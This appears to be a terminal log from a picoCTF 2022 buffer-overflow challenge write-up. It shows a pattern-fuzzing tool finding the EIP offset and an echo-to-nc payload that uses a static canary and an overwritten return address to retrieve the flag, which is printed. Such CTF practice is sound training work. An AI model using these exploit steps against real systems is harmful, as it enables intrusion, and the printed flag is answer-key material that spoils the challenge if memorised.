 ┌─(nich0las@maquinatotal)─[~/MyCodes/picoCTF2022/bufferoverflow3]
└─$ ~/MyCodes/tools/fuzzer.php fuzz 50
PHPattern
0x7359 - Nicholas Ferreira
Generate patterns for buffer overflow POC
and retrieve the EIP address (if found)
AA10AA11AA12AA13AA14AA15AA16AA17AA18AA19AA20AA21AA
┌─(nich0las@maquinatotal)─[~/MyCodes/picoCTF2022/bufferoverflow3]
└─$ ~/MyCodes/tools/fuzzer.php find 34314141  50
PHPattern
0x7359 - Nicholas Ferreira
Generate patterns for buffer overflow POC
and retrieve the EIP address (if found)
[+] You need 16 bytes to reach EIP.
┌─(nich0las@maquinatotal)─[~/MyCodes/picoCTF2022/bufferoverflow3]
└─$ echo -ne "100\nAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABiRdAAAAAAAAAAAAAAAA\
x36\x93\x04\x08" | nc saturn.picoctf.net 61031
How Many Bytes will You Write Into the Buffer?
> Input> Ok... Now Where's the Flag?
picoCTF{Stat1C_c4n4r13s_4R3_b4D_f9792127}